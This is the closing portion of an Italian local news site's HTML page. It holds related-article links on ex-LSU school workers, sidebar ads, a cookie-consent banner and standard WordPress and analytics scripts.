                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/enza-bruna-bossio-su-vertenza-ex-lsu-scuola-lo-stato-con-i-suoi-lavoratori-non-puo-comportarsi-come-un-caporale/"  rel="bookmark" title="Enza Bruna Bossio: su vertenza ex LSU Scuola lo Stato con i suoi lavoratori non può comportarsi come un “caporale”.">Enza Bruna Bossio: su vertenza ex LSU Scuola lo Stato con i suoi lavoratori non può comportarsi come un “caporale”.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/enza-bruna-bossio-grasso-taglia-emendamento-su-lavoratori-ex-lsu-scuola-atto-gravissimo/"  rel="bookmark" class="td-image-wrap " title="Enza Bruna Bossio: Grasso taglia emendamento su lavoratori ex Lsu scuola, atto gravissimo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Enza Bruna Bossio: Grasso taglia emendamento su lavoratori ex Lsu scuola, atto gravissimo" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2014/02/2e47a889cb49f16cedc2fb576bdb1394-200x150.jpg"  width="200" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/enza-bruna-bossio-grasso-taglia-emendamento-su-lavoratori-ex-lsu-scuola-atto-gravissimo/"  rel="bookmark" title="Enza Bruna Bossio: Grasso taglia emendamento su lavoratori ex Lsu scuola, atto gravissimo">Enza Bruna Bossio: Grasso taglia emendamento su lavoratori ex Lsu scuola, atto gravissimo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/enza-bruna-bossio-il-28-febbraio-nessun-ex-lsu-scuola-sara-mandato-a-casa/"  rel="bookmark" class="td-image-wrap " title="Enza Bruna Bossio: Il 28 febbraio nessun ex LSU scuola sarà mandato a casa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Enza Bruna Bossio: Il 28 febbraio nessun ex LSU scuola sarà mandato a casa" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2014/02/1784e00b0b60f953190c43cb5b6689b8-200x150.jpg"  width="200" height="150" /></a></div>                <a href="https://www.zmedia.it/altre-news/" class="td-post-category" >Altre News</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/enza-bruna-bossio-il-28-febbraio-nessun-ex-lsu-scuola-sara-mandato-a-casa/"  rel="bookmark" title="Enza Bruna Bossio: Il 28 febbraio nessun ex LSU scuola sarà mandato a casa">Enza Bruna Bossio: Il 28 febbraio nessun ex LSU scuola sarà mandato a casa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_65 td_block_template_1">
<style>.tdi_65.td-a-rec{text-align:center}.tdi_65.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_65 .td-element-style{z-index:-1}.tdi_65.td-a-rec-img{text-align:left}.tdi_65.td-a-rec-img img{margin:0 auto 0 0}.tdi_65 .td_spot_img_all img,.tdi_65 .td_spot_img_tl img,.tdi_65 .td_spot_img_tp img,.tdi_65 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_65.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970be658ac5f
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"f38a807486","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.34" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.34" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"rain-d","today_icon_text":"pioggia leggera","today_temp":[7.9,46.3],"today_humidity":87,"today_wind_speed":[2.9,1.8],"today_min":[7.9,46.3],"today_max":[7.9,46.3],"today_clouds":99,"current_unit":0,"forecast":[{"timestamp":1768996800,"day_name":"Mer","day_temp":[8,46],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Gio","day_temp":[8,47],"owm_day_index":4},{"timestamp":1769126400,"day_name":"Ven","day_temp":[11,51],"owm_day_index":12},{"timestamp":1769212800,"day_name":"Sab","day_temp":[12,54],"owm_day_index":20},{"timestamp":1769299200,"day_name":"Dom","day_temp":[7,44],"owm_day_index":28}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[1468]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1034/1647 objects using Redis
Page Caching using Redis 
Database Caching 16/166 queries in 0.670 seconds using Redis

Served from: www.zmedia.it @ 2026-01-21 12:54:13 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -160
content:
{"1468":189}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1dqgoqkpwKySLnxXJl7PjA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768996458453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>